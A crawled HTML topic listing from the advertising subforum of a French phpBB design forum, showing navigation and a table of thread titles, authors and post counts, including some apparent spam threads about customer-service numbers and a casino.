

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewforum.php?f=5&sid=6434994c70f2b8e97c93c11286d514a3
body_size: 59502
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" title="Rechercher" />
<link rel="help" href="./faq.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" title="Liste des Membres" />
<link rel="up" href="index.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" title="leparachute design > Index du Forum" />

<title>leparachute design > :: Voir le Forum - Publicité</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=519e2d6cede6a3dd3d7771cb88ff619f"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form method="post" action="viewforum.php?f=5&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=5&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Publicité</a><br /><span class="gensmall"><b>Modérateur: <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a><br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=5&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=5&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Publicité</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=5&amp;mark=topics&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <br>

  <table border="0" cellpadding="4" cellspacing="1" width="100%">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="70" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th width="160" align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
</table>
<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_announce.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><b>Annonce:</b> <a href="viewtopic.php?t=341&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Règles] Mettre votre publicité</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3140</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:14 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46533&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46533"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=99&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Blagues] Leparachutejoke</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=99&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=99&amp;start=75&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">6</a>, <a href="viewtopic.php?t=99&amp;start=90&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">7</a>, <a href="viewtopic.php?t=99&amp;start=105&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">8</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">110</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4115</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 5:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46704&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46704"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=95&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[phpBB] La bible pour la création de thèmes</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=95&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=95&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=95&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=95&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3649</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 5:00 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46701&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46701"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=80&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Design] Virenque Design</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=80&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=80&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=80&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=80&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">235</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">6524</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46694&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46694"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=61&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Jeu 3d] Hallucinant !</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=61&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=61&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=61&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=61&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">228</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">BLG</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4377</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:29 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46680&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46680"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=59&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Forum] Cx's bar et les fresques infernales</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=59&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=59&amp;start=150&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">11</a>, <a href="viewtopic.php?t=59&amp;start=165&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">12</a>, <a href="viewtopic.php?t=59&amp;start=180&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">13</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">194</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4890</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:27 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46679&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46679"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=454&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">taxi g7 numéro</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7964</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:50 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46651&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46651"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=453&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">la poste mobile service client</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=453&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=453&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=453&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=453&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2893</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46650&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46650"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=452&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">bouygues service client</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2303</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:47 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46649&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46649"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=441&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">service client ebay</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2251</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:32 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46637&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46637"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=440&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">easyjet france</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=440&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=440&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=440&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=440&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2479</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:30 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46636&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46636"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=439&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">service client SFR</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">1833</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:29 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46635&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46635"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=40&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Pub] Samsung</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=40&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=40&amp;start=60&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">5</a>, <a href="viewtopic.php?t=40&amp;start=75&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">6</a>, <a href="viewtopic.php?t=40&amp;start=90&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">7</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">99</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3360</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46594&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46594"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=390&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">No Deposit Casino</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=390&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=390&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=390&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=390&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=341&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">malbanidan</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4794</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46583&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46583"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=389&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">No Deposit Casino</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=341&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">malbanidan</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2546</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46581&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46581"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=373&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">Le portfolio de Blasko</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
